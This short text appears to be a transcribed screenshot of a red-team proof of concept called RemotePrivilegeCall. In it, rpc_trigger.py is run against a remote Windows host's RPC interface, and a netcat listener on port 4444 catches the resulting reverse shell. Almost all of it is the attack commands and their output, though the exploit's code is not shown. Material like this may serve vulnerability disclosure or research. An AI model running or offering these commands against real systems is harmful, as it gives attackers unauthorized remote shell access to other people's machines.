 $ python3.8 rpc_trigger.py -rip 192.168.149.65 -rport 41337 -lip 192.168.149.138 -lport 4444
[*] Connected to the remote target
[*] Binded to AB4ED934-1293-10DE-BC12-AE18C48DEF33
[*] Formatting the client stub
[*] Calling the remote procedure
[*] Disconecting from the server
[  8:00 ]  [ ach@blackpearl:~/tools/redteam/RemotePrivilegeCall ]
$
rlwrap nc -lvp 4444 105x46
[  8:00 ]  [ ach@blackpearl:~ ]
$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 192.168.149.65 49793 received!
Microsoft Windows [version 10.0.18362.778]
(c) 2019 Microsoft Corporation. Tous droits r�serv�s.
C:\Users\ach\Desktop\RemotePrivilegeCall2>